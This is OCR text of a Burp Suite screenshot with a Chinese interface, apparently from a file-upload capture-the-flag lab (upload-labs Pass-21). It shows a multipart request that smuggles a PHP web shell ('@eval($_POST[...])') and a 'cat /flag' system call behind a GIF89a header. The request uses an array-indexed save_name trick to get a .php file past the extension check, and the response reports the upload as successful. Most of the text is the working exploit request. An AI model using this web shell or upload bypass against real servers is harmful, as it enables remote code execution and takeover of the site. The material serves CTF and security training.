 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.10 HTTP/1
请求
美化 Raw Hex \n
17 Content-Disposition: form-data; name="upload_file"; filename="1.php"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php @eval($_POST['xxx']);?>
22 </br>
23 <?php system('cat /flag');?>
24
25 ------WebKitFormBoundaryhYOAwL9SuFVXpVlO
26 Content-Disposition: form-data; name="save_name[0]"
27
28 1.php
29 ------WebKitFormBoundaryhYOAwL9SuFVXpVlO
30 Content-Disposition: form-data; name="save_name[3]"
31
32 jpg
33 ------WebKitFormBoundaryhYOAwL9SuFVXpVlO
34 Content-Disposition: form-data; name="submit"
35
36 上传
37 ------WebKitFormBoundaryhYOAwL9SuFVXpVlO--
38
39
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
保存名称：
upload-20.jpg
上传
提示：文件上传成功！
Inspector
Notes
完成 4,044字节 | 13毫秒
事件日志 所有问题 内存: 365.2MB